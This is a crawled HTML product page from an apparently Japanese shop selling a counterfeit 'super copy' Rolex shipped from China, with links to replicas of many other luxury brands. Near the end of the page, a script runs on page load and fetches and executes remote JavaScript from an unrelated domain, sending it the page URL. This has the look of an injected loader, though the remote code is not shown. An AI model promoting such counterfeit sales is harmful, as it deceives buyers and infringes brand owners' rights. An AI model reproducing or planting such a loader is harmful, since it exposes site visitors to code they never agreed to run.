

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23527.html
body_size: 7751
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ 118,000円 CPS023527</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23527.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-54-1-b0.html">ロレックス</a> <code>></code>ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23527)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4awa0354.jpg" alt="ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023527</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>118,000円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">5,900円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="A">A</option><option value="B">B</option><option value="C">C</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23527)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23527',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="118000.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">腕統計のケースご希望の際は、別注でawa0000をご注文下さい。<br>発送:　　中国</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">サイズ(mm):幅40mm   厚さ13mm<br>※測定する方法や場所に応じて、1～10mmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">■　ブランド:　　　  【ロレックス ROL*X】<br>■ 品名/型番:　　　　 　-<br>■ 素材(ケース/ベルト): ステンレススチール <br>■ ガラス:             サファイアガラス<br>■ ムーブメント:       ETA7750オートマチック<br>■ 防水性能:           生活防水<br>■ 保証:               3ヶ月<br></div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ" width="300" height="300" src="/upfiles/brand_images/b885051c7c227579abccbd4dbbb1d7c601.jpg" /><br />
<img loading="lazy" alt="ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ" width="300" height="300" src="/upfiles/brand_images/b885051c7c227579abccbd4dbbb1d7c602.jpg" /><br />
<img loading="lazy" alt="ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ" width="300" height="300" src="/upfiles/brand_images/b885051c7c227579abccbd4dbbb1d7c603.jpg" /><br />
<img loading="lazy" alt="ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ" width="300" height="300" src="/upfiles/brand_images/b885051c7c227579abccbd4dbbb1d7c64.jpg" /><br />
<img loading="lazy" alt="ロレックススーパーコピーJF工場高品質  ETA7750オートマチック  メンズ" width="300" height="300" src="/upfiles/brand_images/b885051c7c227579abccbd4dbbb1d7c65.jpg" />
</p></div>


</div>
</div>
<script>
var goods_id = 23527;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23527;
var now_time = 1768836112;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23527" />
        <input type="hidden" name="bid" value="54" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="e8c1a3c780d66a002b8aa9b468e26f81" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>